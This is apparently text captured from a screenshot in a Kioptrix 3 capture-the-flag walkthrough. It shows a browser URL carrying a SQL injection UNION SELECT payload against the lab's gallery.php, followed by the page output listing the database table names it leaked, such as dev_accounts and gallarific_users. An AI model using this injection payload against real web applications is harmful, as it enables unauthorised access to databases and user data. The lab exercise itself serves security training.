 kioptrix3.com/gallery/gallery.php?id=1 UNION%20 SELECT 1,(select group_concat(table_name) from information_schema.tables where table_schema='gallery'),3,4,5,6-- -#&sort
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users Photo Shoot 3 51
3
New picture for new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot